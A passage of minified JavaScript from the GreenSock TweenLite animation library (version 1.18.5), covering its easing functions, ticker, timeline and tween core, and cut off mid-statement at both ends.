b=this._prev;if(a>b.t){for(;b.next&&a>=b.t;)b=b.next;b=b.prev}else for(;b.prev&&a<=b.t;)b=b.prev;return this._prev=b,b.v+(a-b.t)/b.gap*b.c},q.config=function(a){return new c(a)},c.ease=new c,l("Bounce",j("BounceOut",function(a){return 1/2.75>a?7.5625*a*a:2/2.75>a?7.5625*(a-=1.5/2.75)*a+.75:2.5/2.75>a?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375}),j("BounceIn",function(a){return(a=1-a)<1/2.75?1-7.5625*a*a:2/2.75>a?1-(7.5625*(a-=1.5/2.75)*a+.75):2.5/2.75>a?1-(7.5625*(a-=2.25/2.75)*a+.9375):1-(7.5625*(a-=2.625/2.75)*a+.984375)}),j("BounceInOut",function(a){var b=.5>a;return a=b?1-2*a:2*a-1,a=1/2.75>a?7.5625*a*a:2/2.75>a?7.5625*(a-=1.5/2.75)*a+.75:2.5/2.75>a?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375,b?.5*(1-a):.5*a+.5})),l("Circ",j("CircOut",function(a){return Math.sqrt(1-(a-=1)*a)}),j("CircIn",function(a){return-(Math.sqrt(1-a*a)-1)}),j("CircInOut",function(a){return(a*=2)<1?-.5*(Math.sqrt(1-a*a)-1):.5*(Math.sqrt(1-(a-=2)*a)+1)})),d=function(b,c,d){var e=i("easing."+b,function(a,b){this._p1=a>=1?a:1,this._p2=(b||d)/(1>a?a:1),this._p3=this._p2/g*(Math.asin(1/this._p1)||0),this._p2=g/this._p2},!0),f=e.prototype=new a;return f.constructor=e,f.getRatio=c,f.config=function(a,b){return new e(a,b)},e},l("Elastic",d("ElasticOut",function(a){return this._p1*Math.pow(2,-10*a)*Math.sin((a-this._p3)*this._p2)+1},.3),d("ElasticIn",function(a){return-(this._p1*Math.pow(2,10*(a-=1))*Math.sin((a-this._p3)*this._p2))},.3),d("ElasticInOut",function(a){return(a*=2)<1?-.5*(this._p1*Math.pow(2,10*(a-=1))*Math.sin((a-this._p3)*this._p2)):this._p1*Math.pow(2,-10*(a-=1))*Math.sin((a-this._p3)*this._p2)*.5+1},.45)),l("Expo",j("ExpoOut",function(a){return 1-Math.pow(2,-10*a)}),j("ExpoIn",function(a){return Math.pow(2,10*(a-1))-.001}),j("ExpoInOut",function(a){return(a*=2)<1?.5*Math.pow(2,10*(a-1)):.5*(2-Math.pow(2,-10*(a-1)))})),l("Sine",j("SineOut",function(a){return Math.sin(a*h)}),j("SineIn",function(a){return-Math.cos(a*h)+1}),j("SineInOut",function(a){return-.5*(Math.cos(Math.PI*a)-1)})),i("easing.EaseLookup",{find:function(b){return a.map[b]}},!0),k(e.SlowMo,"SlowMo","ease,"),k(c,"RoughEase","ease,"),k(b,"SteppedEase","ease,"),o},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(a,b){"use strict";var c={},d=a.GreenSockGlobals=a.GreenSockGlobals||a;if(!d.TweenLite){var e,f,g,h,i,j=function(a){var b,c=a.split("."),e=d;for(b=0;b<c.length;b++)e[c[b]]=e=e[c[b]]||{};return e},k=j("com.greensock"),l=1e-10,m=function(a){var b,c=[],d=a.length;for(b=0;b!==d;c.push(a[b++]));return c},n=function(){},o=function(){var a=Object.prototype.toString,b=a.call([]);return function(c){return null!=c&&(c instanceof Array||"object"==typeof c&&!!c.push&&a.call(c)===b)}}(),p={},q=function(e,f,g,h){this.sc=p[e]?p[e].sc:[],p[e]=this,this.gsClass=null,this.func=g;var i=[];this.check=function(k){for(var l,m,n,o,r,s=f.length,t=s;--s>-1;)(l=p[f[s]]||new q(f[s],[])).gsClass?(i[s]=l.gsClass,t--):k&&l.sc.push(this);if(0===t&&g){if(m=("com.greensock."+e).split("."),n=m.pop(),o=j(m.join("."))[n]=this.gsClass=g.apply(g,i),h)if(d[n]=o,r="undefined"!=typeof module&&module.exports,!r&&"function"==typeof define&&define.amd)define((a.GreenSockAMDPath?a.GreenSockAMDPath+"/":"")+e.split(".").pop(),[],function(){return o});else if(r)if(e===b){module.exports=c[b]=o;for(s in c)o[s]=c[s]}else c[b]&&(c[b][n]=o);for(s=0;s<this.sc.length;s++)this.sc[s].check()}},this.check(!0)},r=a._gsDefine=function(a,b,c,d){return new q(a,b,c,d)},s=k._class=function(a,b,c){return b=b||function(){},r(a,[],function(){return b},c),b};r.globals=d;var t=[0,0,1,1],u=[],v=s("easing.Ease",function(a,b,c,d){this._func=a,this._type=c||0,this._power=d||0,this._params=b?t.concat(b):t},!0),w=v.map={},x=v.register=function(a,b,c,d){for(var e,f,g,h,i=b.split(","),j=i.length,l=(c||"easeIn,easeOut,easeInOut").split(",");--j>-1;)for(f=i[j],e=d?s("easing."+f,null,!0):k.easing[f]||{},g=l.length;--g>-1;)h=l[g],w[f+"."+h]=w[h+f]=e[h]=a.getRatio?a:a[h]||new a};for(g=v.prototype,g._calcEnd=!1,g.getRatio=function(a){if(this._func)return this._params[0]=a,this._func.apply(null,this._params);var b=this._type,c=this._power,d=1===b?1-a:2===b?a:.5>a?2*a:2*(1-a);return 1===c?d*=d:2===c?d*=d*d:3===c?d*=d*d*d:4===c&&(d*=d*d*d*d),1===b?1-d:2===b?d:.5>a?d/2:1-d/2},e=["Linear","Quad","Cubic","Quart","Quint,Strong"],f=e.length;--f>-1;)g=e[f]+",Power"+f,x(new v(null,null,1,f),g,"easeOut",!0),x(new v(null,null,2,f),g,"easeIn"+(0===f?",easeNone":"")),x(new v(null,null,3,f),g,"easeInOut");w.linear=k.easing.Linear.easeIn,w.swing=k.easing.Quad.easeInOut;var y=s("events.EventDispatcher",function(a){this._listeners={},this._eventTarget=a||this});g=y.prototype,g.addEventListener=function(a,b,c,d,e){e=e||0;var f,g,j=this._listeners[a],k=0;for(this!==h||i||h.wake(),null==j&&(this._listeners[a]=j=[]),g=j.length;--g>-1;)f=j[g],f.c===b&&f.s===c?j.splice(g,1):0===k&&f.pr<e&&(k=g+1);j.splice(k,0,{c:b,s:c,up:d,pr:e})},g.removeEventListener=function(a,b){var c,d=this._listeners[a];if(d)for(c=d.length;--c>-1;)if(d[c].c===b)return void d.splice(c,1)},g.dispatchEvent=function(a){var b,c,d,e=this._listeners[a];if(e)for(b=e.length,c=this._eventTarget;--b>-1;)d=e[b],d&&(d.up?d.c.call(d.s||c,{type:a,target:c}):d.c.call(d.s||c))};var z=a.requestAnimationFrame,A=a.cancelAnimationFrame,B=Date.now||function(){return(new Date).getTime()},C=B();for(e=["ms","moz","webkit","o"],f=e.length;--f>-1&&!z;)z=a[e[f]+"RequestAnimationFrame"],A=a[e[f]+"CancelAnimationFrame"]||a[e[f]+"CancelRequestAnimationFrame"];s("Ticker",function(a,b){var c,d,e,f,g,j=this,k=B(),m=!(b===!1||!z)&&"auto",o=500,p=33,q="tick",r=function(a){var b,h,i=B()-C;i>o&&(k+=i-p),C+=i,j.time=(C-k)/1e3,b=j.time-g,(!c||b>0||a===!0)&&(j.frame++,g+=b+(b>=f?.004:f-b),h=!0),a!==!0&&(e=d(r)),h&&j.dispatchEvent(q)};y.call(j),j.time=j.frame=0,j.tick=function(){r(!0)},j.lagSmoothing=function(a,b){o=a||1/l,p=Math.min(b,o,0)},j.sleep=function(){null!=e&&(m&&A?A(e):clearTimeout(e),d=n,e=null,j===h&&(i=!1))},j.wake=function(a){null!==e?j.sleep():a?k+=-C+(C=B()):j.frame>10&&(C=B()-o+5),d=0===c?n:m&&z?z:function(a){return setTimeout(a,1e3*(g-j.time)+1|0)},j===h&&(i=!0),r(2)},j.fps=function(a){return arguments.length?(c=a,f=1/(c||60),g=this.time+f,void j.wake()):c},j.useRAF=function(a){return arguments.length?(j.sleep(),m=a,void j.fps(c)):m},j.fps(a),setTimeout(function(){"auto"===m&&j.frame<5&&"hidden"!==document.visibilityState&&j.useRAF(!1)},1500)}),g=k.Ticker.prototype=new k.events.EventDispatcher,g.constructor=k.Ticker;var D=s("core.Animation",function(a,b){if(this.vars=b=b||{},this._duration=this._totalDuration=a||0,this._delay=Number(b.delay)||0,this._timeScale=1,this._active=b.immediateRender===!0,this.data=b.data,this._reversed=b.reversed===!0,W){i||h.wake();var c=this.vars.useFrames?V:W;c.add(this,c._time),this.vars.paused&&this.paused(!0)}});h=D.ticker=new k.Ticker,g=D.prototype,g._dirty=g._gc=g._initted=g._paused=!1,g._totalTime=g._time=0,g._rawPrevTime=-1,g._next=g._last=g._onUpdate=g._timeline=g.timeline=null,g._paused=!1;var E=function(){i&&B()-C>2e3&&h.wake(),setTimeout(E,2e3)};E(),g.play=function(a,b){return null!=a&&this.seek(a,b),this.reversed(!1).paused(!1)},g.pause=function(a,b){return null!=a&&this.seek(a,b),this.paused(!0)},g.resume=function(a,b){return null!=a&&this.seek(a,b),this.paused(!1)},g.seek=function(a,b){return this.totalTime(Number(a),b!==!1)},g.restart=function(a,b){return this.reversed(!1).paused(!1).totalTime(a?-this._delay:0,b!==!1,!0)},g.reverse=function(a,b){return null!=a&&this.seek(a||this.totalDuration(),b),this.reversed(!0).paused(!1)},g.render=function(a,b,c){},g.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},g.isActive=function(){var a,b=this._timeline,c=this._startTime;return!b||!this._gc&&!this._paused&&b.isActive()&&(a=b.rawTime())>=c&&a<c+this.totalDuration()/this._timeScale},g._enabled=function(a,b){return i||h.wake(),this._gc=!a,this._active=this.isActive(),b!==!0&&(a&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!a&&this.timeline&&this._timeline._remove(this,!0)),!1},g._kill=function(a,b){return this._enabled(!1,!1)},g.kill=function(a,b){return this._kill(a,b),this},g._uncache=function(a){for(var b=a?this:this.timeline;b;)b._dirty=!0,b=b.timeline;return this},g._swapSelfInParams=function(a){for(var b=a.length,c=a.concat();--b>-1;)"{self}"===a[b]&&(c[b]=this);return c},g._callback=function(a){var b=this.vars;b[a].apply(b[a+"Scope"]||b.callbackScope||this,b[a+"Params"]||u)},g.eventCallback=function(a,b,c,d){if("on"===(a||"").substr(0,2)){var e=this.vars;if(1===arguments.length)return e[a];null==b?delete e[a]:(e[a]=b,e[a+"Params"]=o(c)&&-1!==c.join("").indexOf("{self}")?this._swapSelfInParams(c):c,e[a+"Scope"]=d),"onUpdate"===a&&(this._onUpdate=b)}return this},g.delay=function(a){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+a-this._delay),this._delay=a,this):this._delay},g.duration=function(a){return arguments.length?(this._duration=this._totalDuration=a,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==a&&this.totalTime(this._totalTime*(a/this._duration),!0),this):(this._dirty=!1,this._duration)},g.totalDuration=function(a){return this._dirty=!1,arguments.length?this.duration(a):this._totalDuration},g.time=function(a,b){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(a>this._duration?this._duration:a,b)):this._time},g.totalTime=function(a,b,c){if(i||h.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>a&&!c&&(a+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var d=this._totalDuration,e=this._timeline;if(a>d&&!c&&(a=d),this._startTime=(this._paused?this._pauseTime:e._time)-(this._reversed?d-a:a)/this._timeScale,e._dirty||this._uncache(!1),e._timeline)for(;e._timeline;)e._timeline._time!==(e._startTime+e._totalTime)/e._timeScale&&e.totalTime(e._totalTime,!0),e=e._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==a||0===this._duration)&&(J.length&&Y(),this.render(a,b,!1),J.length&&Y())}return this},g.progress=g.totalProgress=function(a,b){var c=this.duration();return arguments.length?this.totalTime(c*a,b):c?this._time/c:this.ratio},g.startTime=function(a){return arguments.length?(a!==this._startTime&&(this._startTime=a,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,a-this._delay)),this):this._startTime},g.endTime=function(a){return this._startTime+(0!=a?this.totalDuration():this.duration())/this._timeScale},g.timeScale=function(a){if(!arguments.length)return this._timeScale;if(a=a||l,this._timeline&&this._timeline.smoothChildTiming){var b=this._pauseTime,c=b||0===b?b:this._timeline.totalTime();this._startTime=c-(c-this._startTime)*this._timeScale/a}return this._timeScale=a,this._uncache(!1)},g.reversed=function(a){return arguments.length?(a!=this._reversed&&(this._reversed=a,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},g.paused=function(a){if(!arguments.length)return this._paused;var b,c,d=this._timeline;return a!=this._paused&&d&&(i||a||h.wake(),b=d.rawTime(),c=b-this._pauseTime,!a&&d.smoothChildTiming&&(this._startTime+=c,this._uncache(!1)),this._pauseTime=a?b:null,this._paused=a,this._active=this.isActive(),!a&&0!==c&&this._initted&&this.duration()&&(b=d.smoothChildTiming?this._totalTime:(b-this._startTime)/this._timeScale,this.render(b,b===this._totalTime,!0))),this._gc&&!a&&this._enabled(!0,!1),this};var F=s("core.SimpleTimeline",function(a){D.call(this,0,a),this.autoRemoveChildren=this.smoothChildTiming=!0});g=F.prototype=new D,g.constructor=F,g.kill()._gc=!1,g._first=g._last=g._recent=null,g._sortChildren=!1,g.add=g.insert=function(a,b,c,d){var e,f;if(a._startTime=Number(b||0)+a._delay,a._paused&&this!==a._timeline&&(a._pauseTime=a._startTime+(this.rawTime()-a._startTime)/a._timeScale),a.timeline&&a.timeline._remove(a,!0),a.timeline=a._timeline=this,a._gc&&a._enabled(!0,!0),e=this._last,this._sortChildren)for(f=a._startTime;e&&e._startTime>f;)e=e._prev;return e?(a._next=e._next,e._next=a):(a._next=this._first,this._first=a),a._next?a._next._prev=a:this._last=a,a._prev=e,this._recent=a,this._timeline&&this._uncache(!0),this},g._remove=function(a,b){return a.timeline===this&&(b||a._enabled(!1,!0),a._prev?a._prev._next=a._next:this._first===a&&(this._first=a._next),a._next?a._next._prev=a._prev:this._last===a&&(this._last=a._prev),a._next=a._prev=a.timeline=null,a===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},g.render=function(a,b,c){var d,e=this._first;for(this._totalTime=this._time=this._rawPrevTime=a;e;)d=e._next,(e._active||a>=e._startTime&&!e._paused)&&(e._reversed?e.render((e._dirty?e.totalDuration():e._totalDuration)-(a-e._startTime)*e._timeScale,b,c):e.render((a-e._startTime)*e._timeScale,b,c)),e=d},g.rawTime=function(){return i||h.wake(),this._totalTime};var G=s("TweenLite",function(b,c,d){if(D.call(this,c,d),this.render=G.prototype.render,null==b)throw"Cannot tween a null target.";this.target=b="string"!=typeof b?b:G.selector(b)||b;var e,f,g,h=b.jquery||b.length&&b!==a&&b[0]&&(b[0]===a||b[0].nodeType&&b[0].style&&!b.nodeType),i=this.vars.overwrite;if(this._overwrite=i=null==i?U[G.defaultOverwrite]:"number"==typeof i?i>>0:U[i],(h||b instanceof Array||b.push&&o(b))&&"number"!=typeof b[0])for(this._targets=g=m(b),this._propLookup=[],this._siblings=[],e=0;e<g.length;e++)f=g[e],f?"string"!=typeof f?f.length&&f!==a&&f[0]&&(f[0]===a||f[0].nodeType&&f[0].style&&!f.nodeType)?(g.splice(e--,1),this._targets=g=g.concat(m(f))):(this._siblings[e]=Z(f,this,!1),1===i&&this._siblings[e].length>1&&_(f,this,null,1,this._siblings[e])):(f=g[e--]=G.selector(f),"string"==typeof f&&g.splice(e+1,1)):g.splice(e--,1);else this._propLookup={},this._siblings=Z(b,this,!1),1===i&&this._siblings.length>1&&_(b,this,null,1,this._siblings);(this.vars.immediateRender||0===c&&0===this._delay&&this.vars.immediateRender!==!1)&&(this._time=-l,this.render(Math.min(0,-this._delay)))},!0),H=function(b){return b&&b.length&&b!==a&&b[0]&&(b[0]===a||b[0].nodeType&&b[0].style&&!b.nodeType)},I=function(a,b){var c,d={};for(c in a)T[c]||c in b&&"transform"!==c&&"x"!==c&&"y"!==c&&"width"!==c&&"height"!==c&&"className"!==c&&"border"!==c||!(!Q[c]||Q[c]&&Q[c]._autoCSS)||(d[c]=a[c],delete a[c]);a.css=d};g=G.prototype=new D,g.constructor=G,g.kill()._gc=!1,g.ratio=0,g._firstPT=g._targets=g._overwrittenProps=g._startAt=null,g._notifyPluginsOfEnabled=g._lazy=!1,G.version="1.18.5",G.defaultEase=g._ease=new v(null,null,1,1),G.defaultOverwrite="auto",G.ticker=h,G.autoSleep=120,G.lagSmoothing=function(a,b){h.lagSmoothing(a,b)},G.selector=a.$||a.jQuery||function(b){var c=a.$||a.jQuery;return c?(G.selector=c,c(b)):"undefined"==typeof document?b:document.querySelectorAll?document.querySelectorAll(b):document.getElementById("#"===b.charAt(0)?b.substr(1):b)};var J=[],K={},L=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,M=function(a){for(var b,c=this._firstPT,d=1e-6;c;)b=c.blob?a?this.join(""):this.start:c.c*a+c.s,c.r?b=Math.round(b):d>b&&b>-d&&(b=0),c.f?c.fp?c.t[c.p](c.fp,b):c.t[c.p](b):c.t[c.p]=b,c=c._next},N=function(a,b,c,d){var e,f,g,h,i,j,k,l=[a,b],m=0,n="",o=0;for(l.start=a,c&&(c(l),a=l[0],b=l[1]),l.length=0,e=a.match(L)||[],f=b.match(L)||[],
d&&(d._next=null,d.blob=1,l._firstPT=d),i=f.length,h=0;i>h;h++)k=f[h],j=b.substr(m,b.indexOf(k,m)-m),n+=j||!h?j:",",m+=j.length,o?o=(o+1)%5:"rgba("===j.substr(-5)&&(o=1),k===e[h]||e.length<=h?n+=k:(n&&(l.push(n),n=""),g=parseFloat(e[h]),l.push(g),l._firstPT={_next:l._firstPT,t:l,p:l.length-1,s:g,c:("="===k.charAt(1)?parseInt(k.charAt(0)+"1",10)*parseFloat(k.substr(2)):parseFloat(k)-g)||0,f:0,r:o&&4>o}),m+=k.length;return n+=b.substr(m),n&&l.push(n),l.setRatio=M,l},O=function(a,b,c,d,e,f,g,h){var i,j,k="get"===c?a[b]:c,l=typeof a[b],m="string"==typeof d&&"="===d.charAt(1),n={t:a,p:b,s:k,f:"function"===l,pg:0,n:e||b,r:f,pr:0,c:m?parseInt(d.charAt(0)+"1",10)*parseFloat(d.substr(2)):parseFloat(d)-k||0};return"number"!==l&&("function"===l&&"get"===c&&(j=b.indexOf("set")||"function"!=typeof a["get"+b.substr(3)]?b:"get"+b.substr(3),n.s=k=g?a[j](g):a[j]()),"string"==typeof k&&(g||isNaN(k))?(n.fp=g,i=N(k,d,h||G.defaultStringFilter,n),n={t:i,p:"setRatio",s:0,c:1,f:2,pg:0,n:e||b,pr:0}):m||(n.s=parseFloat(k),n.c=parseFloat(d)-n.s||0)),n.c?((n._next=this._firstPT)&&(n._next._prev=n),this._firstPT=n,n):void 0},P=G._internals={isArray:o,isSelector:H,lazyTweens:J,blobDif:N},Q=G._plugins={},R=P.tweenLookup={},S=0,T=P.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},U={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},V=D._rootFramesTimeline=new F,W=D._rootTimeline=new F,X=30,Y=P.lazyRender=function(){var a,b=J.length;for(K={};--b>-1;)a=J[b],a&&a._lazy!==!1&&(a.render(a._lazy[0],a._lazy[1],!0),a._lazy=!1);J.length=0};W._startTime=h.time,V._startTime=h.frame,W._active=V._active=!0,setTimeout(Y,1),D._updateRoot=G.render=function(){var a,b,c;if(J.length&&Y(),W.render((h.time-W._startTime)*W._timeScale,!1,!1),V.render((h.frame-V._startTime)*V._timeScale,!1,!1),J.length&&Y(),h.frame>=X){X=h.frame+(parseInt(G.autoSleep,10)||120);for(c in R){for(b=R[c].tweens,a=b.length;--a>-1;)b[a]._gc&&b.splice(a,1);0===b.length&&delete R[c]}if(c=W._first,(!c||c._paused)&&G.autoSleep&&!V._first&&1===h._listeners.tick.length){for(;c&&c._paused;)c=c._next;c||h.sleep()}}},h.addEventListener("tick",D._updateRoot);var Z=function(a,b,c){var d,e,f=a._gsTweenID;if(R[f||(a._gsTweenID=f="t"+S++)]||(R[f]={target:a,tweens:[]}),b&&(d=R[f].tweens,d[e=d.length]=b,c))for(;--e>-1;)d[e]===b&&d.splice(e,1);return R[f].tweens},$=function(a,b,c,d){var e,f,g=a.vars.onOverwrite;return g&&(e=g(a,b,c,d)),g=G.onOverwrite,g&&(f=g(a,b,c,d)),e!==!1&&f!==!1},_=function(a,b,c,d,e){var f,g,h,i;if(1===d||d>=4){for(i=e.length,f=0;i>f;f++)if((h=e[f])!==b)h._gc||h._kill(null,a,b)&&(g=!0);else if(5===d)break;return g}var j,k=b._startTime+l,m=[],n=0,o=0===b._duration;for(f=e.length;--f>-1;)(h=e[f])===b||h._gc||h._paused||(h._timeline!==b._timeline?(j=j||aa(b,0,o),0===aa(h,j,o)&&(m[n++]=h)):h._startTime<=k&&h._startTime+h.totalDuration()/h._timeScale>k&&((o||!h._initted)&&k-h._startTime<=2e-10||(m[n++]=h)));for(f=n;--f>-1;)if(h=m[f],2===d&&h._kill(c,a,b)&&(g=!0),2!==d||!h._firstPT&&h._initted){if(2!==d&&!$(h,b))continue;h._enabled(!1,!1)&&(g=!0)}return g},aa=function(a,b,c){for(var d=a._timeline,e=d._timeScale,f=a._startTime;d._timeline;){if(f+=d._startTime,e*=d._timeScale,d._paused)return-100;d=d._timeline}return f/=e,f>b?f-b:c&&f===b||!a._initted&&2*l>f-b?l:(f+=a.totalDuration()/a._timeScale/e)>b+l?0:f-b-l};g._init=function(){var a,b,c,d,e,f=this.vars,g=this._overwrittenProps,h=this._duration,i=!!f.immediateRender,j=f.ease;if(f.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),e={};for(d in f.startAt)e[d]=f.startAt[d];if(e.overwrite=!1,e.immediateRender=!0,e.lazy=i&&f.lazy!==!1,e.startAt=e.delay=null,this._startAt=G.to(this.target,0,e),i)if(this._time>0)this._startAt=null;else if(0!==h)return}else if(f.runBackwards&&0!==h)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(i=!1),c={};for(d in f)T[d]&&"autoCSS"!==d||(c[d]=f[d]);if(c.overwrite=0,c.data="isFromStart",c.lazy=i&&f.lazy!==!1,c.immediateRender=i,this._startAt=G.to(this.target,0,c),i){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=j=j?j instanceof v?j:"function"==typeof j?new v(j,f.easeParams):w[j]||G.defaultEase:G.defaultEase,f.easeParams instanceof Array&&j.config&&(this._ease=j.config.apply(j,f.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(a=this._targets.length;--a>-1;)this._initProps(this._targets[a],this._propLookup[a]={},this._siblings[a],g?g[a]:null)&&(b=!0);else b=this._initProps(this.target,this._propLookup,this._siblings,g);if(b&&G._onPluginEvent("_onInitAllProps",this),g&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),f.runBackwards)for(c=this._firstPT;c;)c.s+=c.c,c.c=-c.c,c=c._next;this._onUpdate=f.onUpdate,this._initted=!0},g._initProps=function(b,c,d,e){var f,g,h,i,j,k;if(null==b)return!1;K[b._gsTweenID]&&Y(),this.vars.css||b.style&&b!==a&&b.nodeType&&Q.css&&this.vars.autoCSS!==!1&&I(this.vars,b);for(f in this.vars)if(k=this.vars[f],T[f])k&&(k instanceof Array||k.push&&o(k))&&-1!==k.join("").indexOf("{self}")&&(this.vars[f]=k=this._swapSelfInParams(k,this));else if(Q[f]&&(i=new Q[f])._onInitTween(b,this.vars[f],this)){for(this._firstPT=j={_next:this._firstPT,t:i,p:"setRatio",s:0,c:1,f:1,n:f,pg:1,pr:i._priority},g=i._overwriteProps.length;--g>-1;)c[i._overwriteProps[g]]=this._firstPT;(i._priority||i._onInitAllProps)&&(h=!0),(i._onDisable||i._onEnable)&&(this._notifyPluginsOfEnabled=!0),j._next&&(j._next._prev=j)}else c[f]=O.call(this,b,f,"get",k,f,0,null,this.vars.stringFilter);return e&&this._kill(e,b)?this._initProps(b,c,d,e):this._overwrite>1&&this._firstPT&&d.length>1&&_(b,this,c,this._overwrite,d)?(this._kill(c,b),this._initProps(b,c,d,e)):(this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration)&&(K[b._gsTweenID]=!0),h)},g.render=function(a,b,c){var d,e,f,g,h=this._time,i=this._duration,j=this._rawPrevTime;if(a>=i-1e-7)this._totalTime=this._time=i,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(d=!0,e="onComplete",c=c||this._timeline.autoRemoveChildren),0===i&&(this._initted||!this.vars.lazy||c)&&(this._startTime===this._timeline._duration&&(a=0),(0>j||0>=a&&a>=-1e-7||j===l&&"isPause"!==this.data)&&j!==a&&(c=!0,j>l&&(e="onReverseComplete")),this._rawPrevTime=g=!b||a||j===a?a:l);else if(1e-7>a)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==h||0===i&&j>0)&&(e="onReverseComplete",d=this._reversed),0>a&&(this._active=!1,0===i&&(this._initted||!this.vars.lazy||c)&&(j>=0&&(j!==l||"isPause"!==this.data)&&(c=!0),this._rawPrevTime=g=!b||a||j===a?a:l)),this._initted||(c=!0);else if(this._totalTime=this._time=a,this._easeType){var k=a/i,m=this._easeType,n=this._easePower;(1===m||3===m&&k>=.5)&&(k=1-k),3===m&&(k*=2),1===n?k*=k:2===n?k*=k*k:3===n?k*=k*k*k:4===n&&(k*=k*k*k*k),1===m?this.ratio=1-k:2===m?this.ratio=k:.5>a/i?this.ratio=k/2:this.ratio=1-k/2}else this.ratio=this._ease.getRatio(a/i);if(this._time!==h||c){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!c&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=h,this._rawPrevTime=j,J.push(this),void(this._lazy=[a,b]);this._time&&!d?this.ratio=this._ease.getRatio(this._time/i):d&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==h&&a>=0&&(this._active=!0),0===h&&(this._startAt&&(a>=0?this._startAt.render(a,b,c):e||(e="_dummyGS")),this.vars.onStart&&(0!==this._time||0===i)&&(b||this._callback("onStart"))),f=this._firstPT;f;)f.f?f.t[f.p](f.c*this.ratio+f.s):f.t[f.p]=f.c*this.ratio+f.s,f=f._next;this._onUpdate&&(0>a&&this._startAt&&a!==-1e-4&&this._startAt.render(a,b,c),b||(this._time!==h||d||c)&&this._callback("onUpdate")),e&&(!this._gc||c)&&(0>a&&this._startAt&&!this._onUpdate&&a!==-1e-4&&this._startAt.render(a,b,c),d&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[e]&&this._callback(e),0===i&&this._rawPrevTime===l&&g!==l&&(this._rawPrevTime=0))}},g._kill=function(a,b,c){if("all"===a&&(a=null),null==a&&(null==b||b===this.target))return this._lazy=!1,this._enabled(!1,!1);b="string"!=typeof b?b||this._targets||this.target:G.selector(b)||b;var d,e,f,g,h,i,j,k,l,m=c&&this._time&&c._startTime===this._startTime&&this._timeline===c._timeline;if((o(b)||H(b))&&"number"!=typeof b[0])for(d=b.length;--d>-1;)this._kill(a,b[d],c)&&(i=!0);else{if(this._targets){for(d=this._targets.length;--d>-1;)if(b===this._targets[d]){h=this._propLookup[d]||{},this._overwrittenProps=this._overwrittenProps||[],e=this._overwrittenProps[d]=a?this._overwrittenProps[d]||{}:"all";break}}else{if(b!==this.target)return!1;h=this._propLookup,e=this._overwrittenProps=a?this._overwrittenProps||{}:"all"}if(h){if(j=a||h,k=a!==e&&"all"!==e&&a!==h&&("object"!=typeof a||!a._tempKill),c&&(G.onOverwrite||this.vars.onOverwrite)){for(f in j)h[f]&&(l||(l=[]),l.push(f));if((l||!a)&&!$(this,c,b,l))return!1}for(f in j)(g=h[f])&&(m&&(g.f?g.t[g.p](g.s):g.t[g.p]=g.s,i=!0),g.pg&&g.t._kill(j)&&(i=!0),g.pg&&0!==g.t._overwriteProps.length||(g._prev?g._prev._next=g._next:g===this._firstPT&&(this._firstPT=g._next),g._next&&(g._next._prev=g._prev),g._next=g._prev=null),delete h[f]),k&&(e[f]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return i},g.invalidate=function(){return this._notifyPluginsOfEnabled&&G._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],D.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-l,this.render(Math.min(0,-this._delay))),this},g._enabled=function(a,b){if(i||h.wake(),a&&this._gc){var c,d=this._targets;if(d)for(c=d.length;--c>-1;)this._siblings[c]=Z(d[c],this,!0);else this._siblings=Z(this.target,this,!0)}return D.prototype._enabled.call(this,a,b),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&G._onPluginEvent(a?"_onEnable":"_onDisable",this)},G.to=function(a,b,c){return new 